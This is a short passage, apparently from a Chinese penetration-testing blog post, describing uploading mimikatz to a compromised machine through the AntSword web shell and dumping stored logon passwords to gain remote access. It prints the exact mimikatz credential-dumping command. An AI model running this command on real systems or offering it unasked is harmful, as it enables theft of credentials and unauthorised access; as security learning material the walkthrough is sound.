

发现需要输入密码:

借助mimikatz,用蚁剑上传到对方电脑中去。



用虚拟终端写入指令:

mimikatz.exe "privilege::debug" "sekurlsa::logonPasswords" "exit"

查看到密码了 重新连接,发现

重新连接,发现

连接成功!

3781

3781

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?